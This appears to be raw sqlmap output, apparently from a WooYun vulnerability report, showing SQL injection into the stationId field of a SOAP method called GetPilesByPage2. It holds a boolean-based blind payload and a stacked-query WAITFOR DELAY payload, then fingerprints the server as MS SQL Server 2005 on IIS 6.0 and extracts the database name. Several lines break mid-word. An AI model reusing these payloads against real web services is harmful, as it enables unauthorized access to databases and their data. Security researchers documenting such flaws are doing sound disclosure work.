 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <v:Envelope xmlns:i="http://www.w3.org/1999/XMLSchema-instance" xmlns:d="http:/
www.w3.org/1999/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/soap/encoding/" xmlns:v="http
//schemas.xmlsoap.org/soap/envelope/"><v:Header /><v:Body><GetPilesByPage2 xmlns="http://tem
uri.org/" id="o0" c:root="1"><stationId i:type="d:string">asz1230440' AND 2592=2592 AND 'vFv
'='vFvR</stationId><language i:type="d:int">0</language><pageNo i:type="d:int">1</pageNo></G
tPilesByPage2></v:Body></v:Envelope>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <v:Envelope xmlns:i="http://www.w3.org/1999/XMLSchema-instance" xmlns:d="http:/
www.w3.org/1999/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/soap/encoding/" xmlns:v="http
//schemas.xmlsoap.org/soap/envelope/"><v:Header /><v:Body><GetPilesByPage2 xmlns="http://tem
uri.org/" id="o0" c:root="1"><stationId i:type="d:string">asz1230440';WAITFOR DELAY '0:0:5'-
</stationId><language i:type="d:int">0</language><pageNo i:type="d:int">1</pageNo></GetPiles
yPage2></v:Body></v:Envelope>
---
[14:46:30] [INFO] testing Microsoft SQL Server
[14:46:30] [INFO] confirming Microsoft SQL Server
[14:46:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:46:30] [INFO] fetching current database
[14:46:30] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
ads' for faster data retrieval
[14:46:30] [INFO] retrieved: byddianzhan3
www.wooyun.org